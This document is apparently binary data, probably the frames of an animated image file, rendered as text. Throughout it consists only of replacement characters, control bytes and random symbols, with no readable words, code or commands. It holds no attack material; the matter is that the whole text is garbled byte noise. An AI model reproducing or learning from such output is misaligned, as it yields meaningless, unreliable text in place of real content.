8L$Pc�`Cu Б��Hqx�'���er��UŊ��eU3��W-b��aY���
yh�S��QE�0T���?�ႄ}*��0!�|jL���6��@g�\��a�"A4U�)Q�?���H�,tP�E*�C�OM�F��ܲA����&/@�%Y��t0Z��U���0�	6��3�mC�Â���G��0�`$C3��y�������.<�Df��	d 8�B")��
	�*�?*�P�OKJ� ���?/���g�Lg�vP8�l�-q1�1.؛H�l��!D�,oI�*t0j¼�h����1� M���m���H������ p�pA^��D3�,���V��.3 �c�%:';1�h9��3�RNw���,4;����O��U;͂����6����� -�k cg[�UQA����n�O
6tC�3��B���0�O3$\���Sg,���2�ۆ>��?E(���S��/�P�l�����J�j���bb�v���A�D�OD+~A^�� �@T�҅p�x�85cAb���*Ȭ8H��C�� !����d ��������`�ďp�|"��b��S�1xA����Uo�0`E$T+��#&#@�ł�.�l`:�ۀ �ǂ
�
�/N'���\H�BQ��,��� )'t +�B�
cm` L>��b��'�@ ���	D��x� :���Uur֩T@���Ͳ�Tey� ���5z%+e���G�@G��}� �F� a��/l�kMR�7��@�؀/.��98�:��J۲�����&�4$���-�������P����� �.�Ah��*p>��u>��j�y��d;o���X �E���R0���>�@̎Ȁ#:R��PFQ��30��#.��B:B��'�̂� �0���K�#L��_d \�3���81�@F���r����&�@�eȁPW�KJ@�� ��d@�P�$  o�C ��^� �,��j�����UNS��`0Yt�}�+�|  	�s �cI)~��@���6�;0& ���6S��$ ȽJgac���B���l@�;zJ�"p�������n�����5z�|6��|��k4Y�(�V���X�	m�e|�.\���E �������@Y� l�y��$����^!ˈ�@8���]�Ԡ��t9���t>�����[[������<E4X L����p���0VY�Vh��yr�c�,A@0�*(���%P�d@ 
� `�u3������:��Q��
&��O�����@��@���.+ >�ej* mH�V� @}�c3�  G�p���?a0_1�a>ʂ9T� @�aD�S¡ � p�[-p)�[��`3�*�D�8�P��JF��[���Љ'6�	��6�`J�*�Be�j�� ��~�-�U	Q�
 8�NĢ�
d?0a�u�Q)`�s�֨VV#D/*���B���rUz:��q7
��`��n���H:O����-��
<`� �հ5�Y���ʰh<�9�v��*�	L��@pC- Q���a�p�+@�r�H3�0*�Q�rJ�9� �F�6 EJ�+�,�8~}�9's�ҭ�D9�h T� '��:��Gx7���t�ԥ9)X g��p@#�p�MT�G�� �id�	��@@l���On�߇��
0�����F��>"��C�hB ���@�O�8�@���F����,�l�y�qF�����>� ���z?��p����L�Y�����*PR� ��
����+Aj��`  6��] {�a� ��h�5�Pg��5�UW7|eDa'H�� �1P���&5rf$&��h��O�p��..Ae�P�PJ�j��# ��Z�gG�v��E�A��ve�]@b�z�W[����_0y'巁�20`�U��6�E	�w��WSW�7�F
��F�	j��`X5q@?�w<q����R�w-@I�gCs`���T FP��%<���ZWw G
�&*��$i 5@5�5��Wx� P��t2� &Y�����~�0���C>8iX�7M%*����))�>|b�GdDyz\Q�pu$ FO9�B9� �TMi����6�~X[7Vx��O�p �	��/υ��Oo V � �^����v�pO ���!o9�GP	���@��AX�#(Y[!��O(XxRH�7VS��-U�[T��}��(��} ~��C�q�.OP	CQ��X��~�xc��Z��Ux����HJ|�A�`5�
�Z�'Ѱ�j���	�&�x�_1�0��k����p��!�ZQg!j��<�uO���j޸�_� 6  ᐍ���!9a>,�	�0�HG Xn��뇐�Y�j���e���c@?q)�P��;!@	,� ���yI�N��_��j�V`(���%i��������)���E1�P�� �� ����� ,r��B�(�Ex'�Oayc���i���i�uv��#x�h߈�{0� � 4���~�G ��%k0,odG���TM�(99����c) ;y�J��O;T%��h{��)�{܇��7�M�;�e� W�q� �`fVM�X��4�@�7�`��? �iȜ��� Jۘ�0Z�i��@�QȜ_� 0љ�d5Z�ZZ�H9�@ٚ�x<v�䚰��K����D Z� �D!ءPCLA��	.�F  1�Z�� ��Z�@��XM=8x$��0tv4x�j���OF����(�Xx����0G�j5�0\1�{�]O�R�6q.� ��Z8����|�8�c����*^b|]�(�(�g���	�$Sy�1�3VHfV`5Ex7ښwԖ�_������1�>(��~x*���*��~���كWh��]af�9��pf֚[0zc���E	��Z@YS�[ :�`�[!Ϩ`1q����%)P"{��u��x�ح��%_��в��o)�5�}<����v�?~hj5����? ml�V1t*ˑGd��f�'8�� Y~�h�E�E;z5��K[�f�j��uY�?�\ 7�r2U� �A+ڃ6��
�(]�~n� �?�(���a2 �A����TS��(�R�H?FifCF$hS[��«�����{XQG�-ۮ?{��
����+|�`G�]v��5*��Gp�f�����ǝ8ە�[�@
g�쇧h>[	�+ǚ�^�(��G�VvP�^�è»�E��>H�S�~<�;������������Q	p�#�����X@�����߫���ƈn�[����;���X��p��b0������h�[	��#�@K���}���;n�XkLC?L�F�����e�X���;0�p��~ɺ��[°�ĈK;iU�"��V2PD
��I�ha�������;$��e���@�@Y�P����F��2P@;��P\��h�D�  �c��^X�F߄�������� ]�  P� ��Ū�K�ę,����_�}G{WJ[ke�	�USeWF8UF?�5x���f��@�ڧ���l��{��+���^A�i�V)��\�E� *�:�\5�S'�d��t������z5������@���e�����QC��pu���7s�R��'�`YdPz�$*�	0�gF�2e�>���C�;DJ� 
���ᠳ@���:����>V*p ��@�
��2J�7@�c#����1�S'�h0Uzh���R��;z�����-��~i}���_ZMQ̀>�f;L�&���A��]�-h"/�q=M�G>���G� ) �&M��7�F����Z���*w��k����],��C,� ��EZF6usn��p ���f
��Ci���N
�F�`f�yC��[բ+�@�w���ݗ�O��>/p
`��B#Á�;�Z
P\�#_�� i��i����Ů?�n � �t��\!6�ҥ@��W�`_ �@9J,g$�s<$*�lSܚ�[>P�]e�4PJ%%�� P an��] ���i`��~�~0���"K~�QfM����1��BHtf��kÇi5���e�ző��0>G[c�@t��7pI��`2��0��k�f&�}�� 8�y�%�rWiUФ~����`��Xd� � �n�P�i�Yp 7������`Ҭ��T�-H* d1JbU��X�MQ�&�0n�a��X�$]�5��9�'��� \�~!`�`sN
��>�{bK�#vɧ]���v �ɫ>n�~[��G�-��pi�`u�Խ��>�i��D�� @
��^��\|��т�6Ũ�Vظ*SXoiJy3Q�*i�i�t 0�hi� ~@F��0��X�p��sf��a2K�2��T�5N�k�7�P�����;Mq�X ��0�0U��[�^��@��F��J�k�P 0� u��V�etT�=N>_�3@ 7n�]i���&� �ڐfP }�X�:@�@�p�
���n�@i�m&"sR�=��'�T� ����[x�۪H�
��;�XtpO�P���@����=�7!�J:^����DK�fʩ���z��5fV�.�� i��h��\��Ԕ����ڠ����c��~��] ����_6q,g:Z:\�&�-�O�{Bc�*�e@
]�y�� 1�����27¥I�m�#�0`�៶� 0���������1��_|(���ˏ\<v�0�,h޴�a�<F8��	nH(���1�Ĩ��C�9rH�p� ��j�ͬ7#a�]�!�B	>{��؁�G)R��((O�O2�����'",�*��
�!�F.�W>,���s�k��lٳF�����c8�B��h���͏w;�[� M)b�B�0�
�s|�����Sv|Ãu�@@U����y �l:�_B���v��6l���1�� �� Td�~���lH,�@�E�R��%��X���D|xD<n� (n�)	�)O<m�&�����/��D��"�/��&�ī���龏R�"������%��>��2X*�$�P�]���/�I���A �� 2�����N����6C���9X�N�ퟚ����%A��B
A��b��� ����n��4|��|�!]��T�7r�`�W3�E�|�qN��<�l��R3����� �\iD4�O�'?���m�a��B��*������m"�h����%�(P>/����D�F��T�OnU��W��z���ۚ境���2Ii�V�D��5p�KA�`p��p�N�=��(�P�����X���)���1>��OX�B�
�N��*#�x�<�S�1�� �9�P�#R���P�M� R"�\��
A�(�V82A���m:&҆!	�ߥ����[l��x���V,�
rH��-�܏cAj�����z)p(
b�aC7��a����>FHa��r x1�����%�((u�.,��>�N9���@;G%�V�������[l�;���'68#h*���t�#0(.b��*�H��2<r	��'%�0q�e������(cp�O���ӎ�j}dj0�'$U�"� . ��>��f,��&B�0�#yx�1�P��0\Ƞ
�6�y,s8�����D��y��2 !� � ,    d d  � �� �'O*��Ɯ��4|R�E�qXiܨ+4�%�&�H4	R��&r�G���T��͛6Ϭ�	 ��[G)Hp(ц�"(��)X�H$K�!]�L��H5�:Ʊ����6�P���*0$!��a¡!:��7������Ix���^�4��V��"��#�'k�r�&�5�)	�ٳ ��L��X�t �L�H��L�qW���%�@.K[� ��8qt�I:�N��m:����O��H(���쫟���1��?�Y��nE�z�$M�S�%ϣُF�Ξ9Z0�!�6�mw�Q�5�]C�6^(�y�QF	���t �",$b�I�qh߈Y%��&���s�q]Ok�@4�\WZk
9�A��e)8l��Lh����B",(D$�/t�{s�&_I��  ;�iT��>�qD4HgSw
��TA}皐�P�l�Y�@,��/09e"�ț����-��3��ƒ����Z0�4%8�\O<�(�C�7�D �������,�P�.�ĔT2�o���"lP�����&3t  �Ӟ�Y[�α &X�t�)hj�2�y�p�$0ÔS�F�6Ze�@��<W2��VA@�si2G�Y�p�S�>��Z��u�8�������6tD���J�
S������/�Y�d�guƜNku�M0P!q&X��iW�y@���6�,!���S� ���V�a
U��������4���j��Ә�p;Ti:���GPAҺLa��2�i�)��V�m(o�j���l�A��b�)ᴆ�:Q���m����	"t��ېBSLm0��A�
Xݨ kₓ���B6./y�%�iZo]�6� �t@ƭ&���=G�8d)��@� ��ÿs|�+�j�ߟ��)��:�.88���d�h�]�6<B3
Z�b��`A�Bb����I\�^
Tp>�ib���A(ҁ�u@xA��@,�)�Lgx���p���Cno���T'�  e�҄r��!!�X��>H�JU!�Rn��AXrA,"-5�"�I^.���3p����pb4�P �����RA�^V?f��"��l� 0��ʊAp����Lw�@Dp�����sXƹD�md��QP�����A�������������E�c��A$��A� �b�;���!k�C.D�C���ځh��6B * (7�L�4䲡f6`>R�1��*3 �`
8�C�6�*��~�dV��cء=��|���܁�?�ъ����%B.�� M�����R�sH3�J6 �'00�q2@*��.� �O�ट�4��e�kPQ@�
��,ǂ�̱������h��  ��fČ�Ԅ� X, @:�|480?; f�Q*���9���U
�P�#h|��1�ц������]�
�c�G݂!�4C��| H�mP���2@԰@��bP�L_Wvv�� `'t�	���'�`�S�� W��<^�Z��G �@�R�v���a>�f��f�t ������ �`�P����� xY����G`A�Q��������h;�'��@����.��0:g^�X� m�մ��.l��	��@�*��
� �,�`: D@ 8�qSPA{��9�b=��M&e�I�i��0`�`�"�>(�.HщG@�A*+p �}��@:Ҡ|�XC"p���B�����#( .�z�������h���@����n (����~��#� �����t�"� f`�a�#���@+P�H_��8�6T��� ��n��'�s�2�ҿ)�j �0 �>[UFp��)�G�y�F�-Ш�cwH�������f�����'K��Ks���XW�ڀ6$�A��>�.2@k:W�@�7$p�_�@
�A"��1=�<	H��Sst��GP�P��0!c�[D5��B)K�Cq>h�T��7�
o��G� '�1@g�"<<C��d7��D�)n�lXԈa��f��mQ�e� �p�
<��n��}�|��� u3�o	�<�9�@"\  �'	P�0�	�� x9.݆���GX œ����6�	�4RT@ kiq@V��U�r�9���}��R� W��p=��=��A�a�x�C3�`��Awơ���,�Ô�0�`��,��fP����A�Ǎ�TU�� �	b�x�QИGO�H��DhE�l� ���:	�� 焖�W��B����"�S���%��h�&d9�>�| �&z�)� ��"�Eh�&w u�> 'F4%C�� s�<��	��Y��� Y�
���\pJ�B���V���K��G�
��B��&��k0g�BL.�7���#2W�	��8�6 ��QP)`n��?�x��J �ۑ/��K��o�D�
k�
��
h�ka#��m�tg0_��Cg08)���,�`�� ߥ`�o���\'��wP����s0, P��hW"ps�x��:�6~XC�r"Q���NÅ/�� 5)0Q�+8 � #� P'exm�`V� �@	�Kg�%s�>��T}p#����P�8'�Xmu 
Hv=2�H8��J���5���`�p� P��;�u��� �  =S�7�0i�P}�hykQ�jS���   
�� p@	f�^Z�3x��C�4+S�+\����
� �]���V�;z��_�A�t }�
�7T=� �s�6�DX G�|��� o��_)f�Hf��� `�(2�#24�`6Pk���v��`�;�	 )�	��&,a�W9pW xuɑ
#jsP��� ��-P����؉p���2��	��c(7Y���G�VV��I	�� �W2p��D�D�H��JHt�?� �� ��3ә�I�yɎ,�Y00x(�C!��5��]V���#���Qٹ   ? ��e���8c�8��0� �@
4)6�+�r|�	}���AS�	�`5��yyY	�I���˧p@� {@��^�����h�6�6� V����9��@��Af�G�\�� �@d53���y�䒎s|	;* ����5ޠ= ����Pp��x�H�&ב�  �Q�0�
4��#
�c�	d(�\�;�� ���J'�8P�`ɲ����%�]� G�:�{ ��Wx��֘����Hhr��   z�|���	4�V�� >��	ꉵ9�G��U0xP�:��a��aG uf���i�p��-��x` x T��͖ Ghv?`��d�  pT@S*�Й	d�:��) 
d)VS��V}�r ���٨�#�Yv������^5���o1&�Pv)�|E)����b���)	��c	��8�UФ�IN�ٱa�ѐ[����,�m�a�"vI�����lY�s`�4Nf( �0�ܲi{����[�)�����`V� ��kEຯ4p��j�KLy�~�}��l��w0�uZƝ�w�]j�H[g�|[�GKh�W,�b��bH�b�����,� ��b) �7Pߠll��<5����h� �I�g%�L[�����j�Gۙ��܂��i��6���Y ۥ	ʔu�!`�8P�ց&�Vv�Z���bv{�x����������ᐗ\�����[���*@	��k��al��i�lP�I�i i2�ࣨ�rȫ��+�HK�����˷���p�LhaI�3J]����Х��va�
D;��� � !�� P�.��
 h�k������|��� �"�?��ػ� @�9�*����=�
!VWap��&�Rj���d��kuVg>�Avg� ~y�9�|;�"�Q媒N,A{ �	2����6�%�m��UWX�e۲�2-�Eq+�!,�3��?��H�	jU9������5�(�ډ?����(6�2�0�e�Z���@{��T0�gЧ�:N!hQdd闃\���Y��i�����e�����ƌлE{��Px���Jpa*{`�����C��.���kꗰ�+	�N� �L	l���ģ˺ް�� � ��� ��W����Zp�Zx ��� �˗��aU�g�̓̎���T��+9�N;�ډD��ː��u����̪{�}P}` d*��)��z�Sjп
Y��I�,�g�+�M	�)�)�k*����?��k���=Ӏ�!�[`R�9�0p[���I��D���ʚ�����z6�]�;]g�Z�x��j��I� ��S-R=�_) "����*�`P��?���+���j�9�`�*��i�麴b��K	���ź � � �x��y-�O�V͢p�m0b�X����*��3�|��C����ŵY����ڙ��Z�녲 �DyT��R��Q��i��`�x%�I����ճ� _��a͗Of��M�Jȝ��HͽC�`�L�i\�P	����l�`�x�*����Ղ��`]���~<�;h������ݨ�;�ݐ[�Pg��Eٽ��ו��-����R[����lV�+�	�c��l۠$�~�`�}�],�݀ �9����d�۽�-�[����k���|y����$mb�J�}Ɨ��j�e��R�ӐL��)�Ӧ�Y*A���\g>���}�"^�$���D[D�ъW�p�A�`��Y������1���
�㶪ӽ��sm=���W��M+�`� !գM�|����w�pGa���=��W�����-2�J
�==4��X��m������A_Xg� ���!nw~��<�+��^D�L��a  �~�� ����-���R�2b��w\���A;�����ڀd��uP�Q-�20j,�I a�v�`�/ (Y�{P�O
�a���+V�@����k������� Ɛ�:�t>���n�Ĭ�ڰ�� 	�|� ��{���g���8n�$��X(*@��ZS9��P�}��&  P�_�ܢ��ٸ���	� *�c#]�zjU|*����	�\�Ơ.U/L2��<�*�(���?��  �|���t�! �����)Y
B��p�{0�|M��� �/��\ii�`	���.�RS�J��e���b��B?C��� ����s͐����	4f��P
��W�P0�
��	�d|������9�(��,��5��g�i9�VoP��y����ள���_��Ȯ?�h0�Ϡ�oD,a�_�U?�b ��E6lP��E]lL����.l��� H� A��*6(Nmr:$%�Jhc���Q�2�����zi�w�M��5PΟ"���X��Iu�RG �D�m�$f��@��$D�QA�@��r�K	�
8�AA��A�Q�sQ�=���:�^�6�\�q7����� �l�1GoAD�*�y�2\�丁��:7*h�9SE#9R����@@��BF��*l��V�4h�c���6j�RR��4��R�c)m���ܨ�,�A)(�
�!	�z:D��ɦ�0���Ï-��#����V�"�Xz�|�q��x� �:�b �����h냶P#ϹGf�a.����a�o$ ��2F�F�P ZҠ#����=���� ��j�����s4�F�&��-J��!�36���.��¿,:�nJg�j��0�!����9)�Ȣ��x��C�8@�B0B�~� ��/,w�jh�6p2�K9R�� bP�ӍL���Ǝp���U���� �V��N|0q�ސ
(�8��?jp ��{/�q"C R�k���he�$D�R(9bA�nɸ-sMu�t�� 4m�� �N�sUF��p�:T�H�>�!Fmv��r"zc����!��Ǭ�p'�Ij�����`JA:�8�#�dR�m�1�f�A'��3� �vhyD������6�m�o#�=`I��r��=:8%�j�m��3����0��T��� �嚼I�ZB�!���(����Z���� :�vs�&��r�K�'��R'Y��m��y�3�k�6�(]1��X��&	Ζ��W^7�&��5�Ur�����C`C�+��H��Iڠ6rՌ�fA,`�
d��9t���c��Ĥ]+����7�N,���������"�4�H;����B�aӓ0��A���������IQ@)�B��tO��|��x�7������=�DЃN�c?"C��w�b��TP�O��#8�!�C��0z[�	�2�&A�$ U��Ԁ�@d��,&�i��Nh#Z� lP�=�!N�>�Gd0p��Q�W�R
�"G���@d��T�C
B\ I(p A��N\���f��4��hJʼ��+�A@Ѐ�.w��-���Ӽ���j)�� 4!��������>��` (~�"?��7~� ��J}P�q�Am������DLI�L�"��'p����$gQM�������R|�-�S��2�p�co~R�
����ld ��*�e5!P����9΁�#�`P�0�#M':5�*TA
U(���<� �0 \�H�,�I��
�{�4�
�>P�+&�p����1�*k�Aa�� +
 �v'G5��<hB�
1pA>�|"P-��t��A�Bi�C���շq�0���^B�8t����T�BXJ,U�me:#���J��UH�H
5!EpAH:a`  gR�p���A�p�g;[ۢ�W�6F��Rs-6�q*�Y]��� 7A�j4�E$Bs��t��d��)(Cn�>�) 9;�,aP�
�PN9�Ҁ 4Mj�M�B�TY*>��h��G.�1�M�G� �<l ��A
�B3�H�u���<��D����ܚ�PL!E��n��s#�gi�y��t�0WIMj����e�-�9ٸ��Zժ<"'X�A�L^!�[.�p
>A�p��� �[�U���� 0�
�bV"���e uP�p:��Ll Ȫ�<��67�F^0)��e]�����5W] �t�6My��F�@���'4�a ���#�#[=/>q�����K��� !� � ,    d d  � �	H��A��=�1p΋*Eа:��զ�	�/�?4�m(�c�M�L�4cN�5�ɉ�͛� 1ȋ8q(�	T�c�/8�$(�EI5%�H��2��2e��C�ͯ&TX�hTV���438��+-��@r1J@4AZ�q(: @�5c ^���?^`#��s��H7�eki^/\(�RE�"�{9JS���x?~l��N��pgM,��d�0���/��3����R�/N	�(�9U�Ĩ(z�xL�D��L� �h5�s��h�
��Mj�Rm��
� ����,��/�^S��Phm4/t��@2�aA2%�[|��CO$ ))���@���DjTaÀ�Cy��6�i���q��`�٦�z`�a���@:P�N�1��'��
s�0��Qv��0�i���AԘF���F�2Ƥz�/� �K
D � EYm%����B8�`C�g���@e%RE� ��AG��Ie���?*v��O��U�X�%
%��_&ri�]��
�� �?��O"5����b6�H�f%k`۞y ��#�~e�?�L� �t �,�0)���Y5��ȗ�	������sY1���G��?�x�N����P�/��{�U8�ŉ�;F�w�@���T�3��$�Gj���׆�������PS�Cy0t�q��O
�dl�3�������K������]�|�-D�S�R!�aC�6�����@�@ *�����?1`���?s\%pok�\P"T���׳���BC
��I��x�K
�`���Ƀ�<��&�\5l��9W�1�Ӈ!�*���@���y���,fn`���ȹ
o�J�?/��B�Lgl�W=}A 0L �L���!�"� �0/0�  TP�
 ��A�DL�A��T�	����$�	��,��������z��O
98�
ꗁ3��1x���W�P��\�?M�@���t�����B�@�����8.76�)T Rd�$d@��"����R�:+
d��I�/2���;q"N��
�QJ����<��P<�?  � L�
<7��/��>�/m h)�"r �b���P"Y�
E,�@!�� {��,��_��*`� �0/A|iR��>�|`i 8B|Ư��&�,�"����C���d	�`��� @ �AS��@���a�m9U��.�t@WA`�d�����76�JB�U����rH���O��U�A�Ƃ,���J�.�P�2t fSAP�5�G�e�aϮ�SV	�I铺���F�����@��70 ���X��@`��"z�z$��@��"j�	�! ��O��X���
A�k�AʀH �X�~���~�U��$P2�>���aB��MX@��6̪�i&3���p@�:�����m�� �V��"@@:"p��8�6��	�@�gx`7�'�q�=�Tc老�$������m�*��@;���"p�0�6>��lV 7��N��b�8��(���f�I�𤐳� \�@R�TU���m(`����r����PE���4���$s�%P�^O��P����`�9��*z���H��A
���P�zE?Z|�Y�C�:�A NS��c �,�?����ڬD�͍�~��0��*���6�G�
5�P����
�-�U�A*�e	x (����+����>p�b�$�̹k~ӓa��Н�TC
�8�2| ��$șo����S��,`!�5��I7�j��uǅ)],x����N,�@P/��(@��f��-� ���I��Y B4R�|k�$'d7���H1�
,��*@�l�j(@e(�Y��T˪�@ �Э��+:&��o��%�ԙb����G���xS��;l`�|�n�HQ�`��=Y"���;,X�d�0��lp�6	���ͻ|@��>�QY� ����S��69@�@�D �u��A�g��
.v[��07`i"ʖ���7W �6� ^�Y��'@U0����Ў��9��2�ޭd�}g��pjT�y(@8��T�����vߣO7�=RB�I�ʃ��?-2>o�-�'�h�� ��N��$�h!)������B�AT��<�h��&��7�M�G��?Ӥ�YYn��#�A��f����:��8��(H���;��Z��c� H�߬�p�Q��os���S!?~� N` � :�6����Ks�@���?t�e�A��M��	|k�ޠ0�Bx0{��u�dJ����  Te}9�V�P�#�T&�&z3�� # �o�7z�Zi�_n� ,�e��``A;�!vJv��gp?p� (�`O�Y1FSy�7e�^��2+����5PG G@
6pt`1a �Qg��7�w��W�&�#(��O���~W�MlS �2/��)� _}�C�_G0�}` WQh]�`T���~�$�O������ ���wz$��V�57� .�	�9���_�tGp�GĆU�6   �28�1�� �(D�%��~P�8kߘ:��?/��EV�A|U?�xp�E�( � G ���{�"�_Q8��`H��� ������  l�ZTxC�u��S'�E�K�X#��t��#TU���i%( pF�����P	�	��
�I�����~c&��H4!�@,�dz/���� ���Ҋ� * l���=��f8�@	[�P�% ((�@D$�0�( �4a��VRT�H	\h��9o#��E�EUi53���?P1֊��`�,�z���4�$E@	y���	1��e�e��AGY$��_�)���)R)�G`���@a�LZ@�ĘZp��4��L�pZ?�a����PA �fm�ȓ�၎���) P�����`ap��
a��x�y���x�}8�kh]���)�N8��`?�5�ٚ+@��) ���&~ d��t,  ߘ��h��i�QU��N�%�@� ��UUe� .{�8�8�I���YQ[�W?�xZpm��ٜ��ņ�9�U�0�#�����v��iX�����@y}ო���щB�{�uZ����)��a��i��	�ِ/
�	ڐL
��FpA���)
��w���@D� ���� `�ɦ�y]�����Y���HU���I�`����Z�+ʊ���P� ��j]�Fa �� �*���~Ә���Wr������%�����GV
�%����ޠ82 c��;Ź��>2A
Z��~�%���h����5�g��%������~�@ WR��O(����s0")�}����~�e]�E	����yZ�	�P�0��i�C�F��w��MvL��O�2P���os{S�Ḱ��W4�_�cd��g�p�N���kHuf}��������x�OB�?yh�u�*�}����ꪙ�Z]��V�y��\����ȍؖ@DI+�0�����_#/�wN�WF��y�;� vZ�Z�X���tF�o+3u@�Ӡ��"�	�!���Wv�_��~�ƳQ(��0a�	��ŜDڐp�c}X��0���c��}�ǷG ���8K�z��d+��y]G
�	���{����*�;� �$����HZ��������\a})ڇT��i���\pe�IkΈ�A��jc{���z�V��V�����a]
�T%�&�����������1�
F*M�����R�~I�\f�+����$��髶\�L;�a��9\2�$l�@���#<���G.��Xri]�
������Y�9���G&٨20�[P	[�����Ik�`d�а�U�$9���y�C������$dk��)Ő��Oڇm�6P��!����,=��P5��J�ykP���z�h�۸ K���z�0V�L9u�sK�a�`P��L�20���+t y�N�?*po�"��H����� �´��!ЊM�)� R�p�iu��`[`�4j[l� "
�F�&��6�Poo��8�G��x�RzȐ$U� ԙ��0�8��;�u���[�*�ǰ� ��&t$�_��^qjD7�3(�隷�	�{��� �Y�P07@3��_����)��i�pP�(��%��Z�@��_��z�h&g&�L?�H���K���<�����p\@��02S�(]ͅ!н�k������������]*pT���60����p�IKhՂ��P�H�#0����[Ȭ����ֈ����f6�?�eT(T#yA��z0Spt��g�do�>r��}�z-���	 3� s[�ؼ�2н�ڐ�Y�@W���f�ϵө�z�d<8`	�=U�9o2�8�Rg����2V:3\p����<�)[��F`��`��5��P�>���:D�6�2'4��:�q�,�4�Q$������\��  ��ݰ����m�&ځ�{`�mh}k�DG!C,j�V'�B�����GU5T�C����钏p Y�7�/ۊok����O�	�%�յ��*��"Q,� G@_8�/�3CG��`�T�R����W����W���@�b�R4k�b ������Woq2���Gу7�Wg0W�UU)vm(������*o�0)k�US��9P�6o��
�� �f�2SAP�$6 $a,��7n>�~��ozگ\P4P��J��
��`F�n�H�E��t^*�����uk�.$�SC>V*08Np� ��ڀ��e0�_ޠ L����N���C�V��`ɕ��j(��#CU��D�Hʞ.���W7  >�Χ����� 9p�OW�R$i��~@7@t��\��Dr P[��w�9��!��sR�oC�p>�v�\P#P[� U) *�#�5P�p R�F �0z��� F��n�H�
�&?��|C=���}�T�{Ë�z�i�Zqmt� @�\    � �H�	��|e���2 F��ڐܧ`�2vgw�9��	�x�ƐL�1yB��_����]sU���Pe p� � R� e����F���I2cj/{!Z�4��R-���/�K�sJ
0�])VU`m��3V 
`e�>�e*� !�����8o���32��C�%����a6@<��ѣGDV�P�V�CF���	�TdPS�	`>�q#���!@`Ġ?F����P[:m�dȀ(b��u7�Ƞ�⿍�� k#e� Ԇd��-�+3�TP��!ӂ�!�:@`�&�'�~�������ތ��P����H<U�F6��@��*l<Qm���
kG?L˵+��N��9�%K� ��������0�Qڼ����!h����ܳ��/5���e �����iˢ�x��Ċ����[Q�+j#0���|P�����J�t�!���"��*'#2�N��A`���1"&�l��:`��XP�4�:��Ҋ ��n��Z��:����Q���|�I�t�@�j!CDr��ʺp'q��ǆ[�dŇ:H�E�TPAƲL3k�fiI�>ȁ%�2�E� �� 
H��4��9#������N)�G�.��rq
2�(��sƇ��BMI��d1�:SJ���6P��9_�A��"��p�X@�J'�:4������
�(�&�D 	�]`����� $)�]U�<���Y���-��V�Nn��$^v��ȫ@�JFǉ�0�κ4Fĭ[�����[@�tx���T��$���������"�m�֌�
���$U ��Ҧ'��LK8���Yn��Kn;�V�)��@92����p��:�� J��r5a�c��M�("� :��:"Ŭ�|Ȁ�G���� ArP�Y��1nƭ�mc��{�z����G깢^��4��ݕ�VD� ��]N�7��6 ���HA�2Ja��l�D�����),H�n�G�DY������ ��#����N��<�Y
��i�D�	A@�"��cH��?	� �� ��W�B(�XU
)�8 �� jrc�y�S�0�i8���� ȉ&$a	�ש*({W�V�L�9$t�{B
B1���X�]N��79�Nq0�/f��"�A�����C��o��,w� �$y9@��
�%6A@  !� � ,    d d  � �	H��A�s8ǅ�S�$-�@5�^���``ǍR��8�мx�o�@ I� ��`���jb�	�"Ќ��j$8�iI���_�,��xFb�'��[�e 8�UQ�_U���p1�a� �4Z�񅢤E7Z4YR ��[e���F`4��ale�bʌ)o�T�b�SEx;�� pƿ����c���԰h �ƌ[.>� �5�`��T��%OZ���JsHwH#�?��^@Ұ�����n�Z:s�b�.�$\ <f� ��(�o�[4qШ�b��ҡ	Ă"J9�"ِ�Z��c�G.�D[c��@B�ŤSK9��
yD4PU	����A�6P����l`h�e4����Bn��V�6ڴ�[�E
/�'�&3T��h��Pi?�8P4��"  t��C/ddQ\]$�A��^K7��R�ǖ~~�ĊY�A����?2(�|�`�@sZ�uu�a�	D�?m���Y����.	�1ޟ���e��
�u@�u	��% l@�S/p���D��	�@O捦4 B#�8*P��`C �0��A�O�+�z>������3��Ƃ�?]���%�� 1D4�SnPA/�	h��z�k.�������?'�;o���?�K���� �����)��Ud��N�0<�S���6�;���a����D�A��qYpα�'S� E
���(����n�_˫�EH6�����|�QۚT�v��5mR� �?)DL7�s�e�6���IUt�u��P��hy�V�ԕV	=��<  )U�[��nP�u\��wg.��@����C 0 �x	�"�*�G�1��ˈ�O���,���1``�B8�QEj���1���\�$�=?<�B{�਄s60 ���:��B�HζKU��R����8�?d�"�l�cU����-�-�
��A���#���sx�"���	d� ��l0+��О � ������e��@�� bP6P���]!�A��4���Ռ�wYD���cS��?0�&4 ��^�?�,78\n�pAS�E�!�
.����,�|��@p�-��H�?��E6r H@�c�c�M�� ����|�TK�@
�f�cS�c
>Q3�	���>p:R�!AH�: 2�����?v L`~Q b$�b��!$��i>b�\7�
0@��'^����@sd�	
�oA�
**�@��B �Ѐ.N���=���qi��ՠ| � ��?b�20���@�s��@8��R���� ���hd"��R��ɔ�`�ma�����"�G@@� *P�(� Xc:�7D�T(�(*t�jV���&h5����@dZ/���%0����	��V�@t�	`@ �@���#+B��f��``ڐ@5G���t���"� �`���,! �� kc�LlԁD���� �>�2̠�?�P���š�	"����1��¸�}�!(�YD��QȦr�q��E�ʀ�G��@9�0��N����FҡЁ<�7�2 Q́3�B����W�� ��_ܡvh��Yh�:]� p��G� �e���p`�u��+|��D�F0 �Z� �L����?.���H����3�J1o
T����΍@�ۋ��� "�d�Ty��:Â��lc�_�����.�� X %���H�� gHRb*�!)� �@m��<(@�X�X�	�7�`@�� D��ʪ`L�w��@8��0Ys�pSɅ$��0` ���'�����ͦ�(����$�oĖ�
�A�gQ��!a#U���0�����7�Q�@� ��x!���R�J0�X�����81��u��p�*h�^1`��*���T ���HP�:�i�s�Hd���N�۠��iY ��a0�� 2��a
�Z���M��R���oN��J'� �]����@Ȁ� �K��@�X� ܾ�� ����0\ =l���@S��q*@ �h�Bs �"��рX�� �IWր	2 #]8L�0y�S���[��N7��Y]�8����� ����# Q\�!W�s^@4FHg��0q�1����w�6�8��U+�̫q���#wt@ �؂� ����!QX�݁�_
,���a�!M�pS`��d'�g��y���9:���e�B�(XN4�:���p�P�߰�?���o�ͧ�z�2s�t�}�	�cG�R���`R�pPp+�47�@	 3�#3�%�%�H�`M�Mk ��.g|�I-/q, ����#,;�	iA
